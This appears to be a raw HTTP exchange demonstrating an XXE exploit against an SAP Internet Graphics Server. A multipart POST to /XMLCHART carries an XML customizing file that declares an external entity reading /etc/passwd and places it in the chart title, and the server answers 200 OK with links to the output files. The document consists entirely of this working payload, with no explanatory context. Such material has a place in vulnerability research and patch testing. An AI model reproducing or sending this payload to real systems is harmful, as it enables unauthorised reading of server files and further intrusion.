 1 POST /XMLCHART HTTP/1.1
2 Host: 172.16.30.29:40080
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_754_1091046493_4212288722
5 Content-Length: 942
6 Connection: close
7
8 --_Part_754_1091046493_4212288722
9 Content-Disposition: form-data; name="data"; filename="91HiMQmqNSuo.xml"
10 Content-Type: application/xml
11
12 <?xml version='1.0' encoding='UTF-8'?>
13 <ChartData>
14 <Categories>
15 <Category>ALttP</Category>
16 </Categories>
17 <Series label="Hyrule">
18 <Point>
19 <Value type="y">9033</Value>
20 </Point>
21 </Series>
22 </ChartData>
23 --_Part_754_1091046493_4212288722
24 Content-Disposition: form-data; name="custo"; filename="W2Qezh1CAo0L.xml"
25 Content-Type: application/xml
26
27 <?xml version='1.0' encoding='UTF-8'?>
28 <!DOCTYPE Extension [<!ENTITY NHQSc SYSTEM "/etc/passwd">]>
29 <SAPChartCustomizing version="1.1">
30 <Elements>
31 <ChartElements>
32 <Title>
33 <Extension>&NHQSc;</Extension>
34 </Title>
35 </ChartElements>
36 </Elements>
37 </SAPChartCustomizing>
38 --_Part_754_1091046493_4212288722--
39
1 HTTP/1.0 200 OK
2 Date: Thu, 09 Apr 2020 08:25:45 GMT
3 Server: SAP Internet Graphics Server
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 317
7
8 <A name="Picture" href="/output/Picture_1586420745140694647006976390618777.gif">Picture (image/gif)
</A>
<BR>
9 <A name="ImageMap" href="/output/ImageMap_1586420745140694647006976390618777.htm">ImageMap (text/html)
</A>
<BR>
10 <A name="Info" href="/output/Info_1586420745140694647006976390618778.xml">Info (text/xml)
</A>
<BR>
11